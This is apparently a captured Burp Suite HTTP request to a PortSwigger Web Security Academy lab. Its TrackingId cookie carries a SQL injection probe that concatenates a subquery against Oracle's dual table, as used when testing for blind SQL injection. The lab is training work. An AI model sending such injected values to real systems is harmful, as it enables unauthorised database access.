 Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa9004304c682398080087900fe00f5.web-security-academy.net
3 Cookie: TrackingId=GdaTcDtFAARe7qyz'||(select '' from dual)-- -; session=
48k6XYS57Y6UWGIjzL03Nby7RVAKQcf4
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15